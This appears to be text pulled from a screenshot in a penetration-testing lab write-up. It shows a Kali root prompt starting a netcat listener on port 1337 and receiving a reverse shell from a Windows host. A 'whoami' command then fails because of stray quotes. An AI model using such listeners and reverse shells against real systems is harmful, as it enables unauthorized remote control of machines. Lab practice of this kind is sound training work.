 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
'listening on [any] 1337 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.77] 62320
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
'whoami
''whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>
Home